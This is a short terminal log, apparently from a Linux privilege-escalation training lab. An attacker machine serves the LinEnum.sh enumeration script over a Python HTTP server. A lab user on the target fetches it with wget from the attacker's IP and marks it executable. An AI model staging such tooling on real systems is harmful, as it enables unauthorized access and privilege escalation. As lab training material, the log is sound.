 dexter@Samurai-Jack: ~
dexter:4-Common-Linux-Privesc$ ls
LinEnum.sh  README.rst
dexter:4-Common-Linux-Privesc$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.156.235 - - [30/Jun/2020 19:36:20] "GET /LinEnum.sh HTTP/1.1" 200 -
    inet6 ::1/128 scope host
    inet 172.29.63.179/20 brd 172.29.63.255 scope global eth0
    inet6 fe80::215:5dff:fe19:a551/64 scope link
    inet 10.2.7.145/17 brd 10.2.127.255 scope global tun0
    inet6 fe80::7913:c6c2:38ed:3090/64 scope link stable-privacy
(END)
user3@polobox:~$ wget 10.2.7.145:8000/LinEnum.sh
--2020-06-30 20:36:19--  http://10.2.7.145:8000/LinEnum.sh
Connecting to 10.2.7.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh                100%[===================================>]  45.54K   112KB/s    in 0.4s
2020-06-30 20:36:20 (112 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
user3@polobox:~$ ls -al | grep LinEnum
-rw-rw-r--  1 user3 user3 46631 Jun 30 20:31 LinEnum.sh
user3@polobox:~$ chmod +x LinEnum.sh
user3@polobox:~$ ls -al | grep LinEnum
-rwxrwxr-x  1 user3 user3 46631 Jun 30 20:31 LinEnum.sh
user3@polobox:~$